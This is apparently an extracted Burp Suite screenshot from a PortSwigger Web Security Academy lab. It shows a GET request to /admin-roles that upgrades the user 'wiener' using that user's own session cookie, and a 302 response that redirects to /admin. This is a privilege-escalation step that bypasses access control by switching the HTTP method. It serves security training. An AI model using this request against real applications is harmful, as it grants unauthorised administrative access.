 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: acdf1f3b1e28ac05c002c8e700670049.web-security-academy.net
3 Cookie: session=cTHgRhL9hrVRxhYHbOtMuZ1WKdeHtM9v
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acdf1f3b1e28ac05c002c8e700670049.web-security-academy.net
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://acdf1f3b1e28ac05c002c8e700670049.web-security-academy.net/admin
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-419,es;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6